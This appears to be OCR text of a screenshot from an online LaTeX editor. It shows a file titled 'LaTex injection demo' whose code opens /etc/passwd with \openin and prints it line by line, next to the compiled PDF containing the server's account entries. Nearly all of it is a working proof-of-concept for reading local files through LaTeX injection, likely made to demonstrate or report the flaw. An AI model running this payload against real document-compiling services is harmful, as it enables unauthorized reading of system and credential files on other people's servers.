 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \newread\file
7 \openin\file=/etc/passwd
8 \loop\unless\ifeof\file
9 \read\file to\fileline
10 \text{\fileline}
11 \repeat
12 \closein\file
13
14 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 3
LaTex injection demo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
PDF
Version control